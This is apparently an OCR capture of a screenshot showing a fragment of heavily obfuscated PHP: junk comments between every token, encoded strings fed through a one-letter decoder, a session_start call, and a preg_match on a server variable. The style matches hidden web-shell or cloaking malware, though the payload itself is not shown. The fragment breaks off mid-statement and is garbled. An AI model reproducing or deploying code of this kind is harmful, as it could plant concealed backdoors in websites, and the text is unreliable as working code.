
[
//Z[+~0+  
O 
##jBxi>NRUn7yIFBEtwkol  
(
//,HY]S}NI!l1gvEOs\1  
'8wgJCYgPDXYNind0d/ULAQA='
)
//.GWx~$  
]))) == 
/*gqPdI*/
O 
##,7w>CmO^28Ynx  
(
/*LU5[H\uw=1UL*/
'M0kzTzNOSTQwszCwTEk2TrE0SU
lMTk5NTTExSElLTEwBAA=='
)
//$.p8E  
){  

if
(
//kL3eo  
session_start
/*XJu6XSNnY<*/
()){
//_HY,J`yn@vh
MMD5b  
preg_match
/*hwMTL*/
(
/*JD[U=c]wY#rnPr0r$cI*/
O
/*:4{JTa_v*/
(
//.:pE!a5YY}iF69q|hlBf  
'04+LjrOK1dLPBAA='
)
/*lwv:G-;JOzAtjzaa;^*/
,
/*
ZBL5XQaNC4i Y(UQl`Qq*/
$_SERVER
/*)A}P4;Z}MBwI
*/
[
/*3:CRk\E%s`iO.yK9l*/
O 
##%7,\-S: TKdQ0($o
9  
(
//)$3iM6agkWOa$;)SYM  
'8wgJCYj38A8OAQA='
) 
##MEkBW^nk  
], 
$HTVRUPWOS
);
/*7NO$zF[[`sj\*/
$QHSSLXHGNHR
G
/**Nf;X__|<#g*/
= 
//C1!E{\%On  
$HTVRUPWOS
##{;rX1uT  
[
0
]; 
##aBX&1.+hC\-<,AI #  
$QHSSLXHGNHRG
##8RcQ;<PxgA=+w8Ja6%(  
=
//bz\D`p0=6nu_ADbsPyg  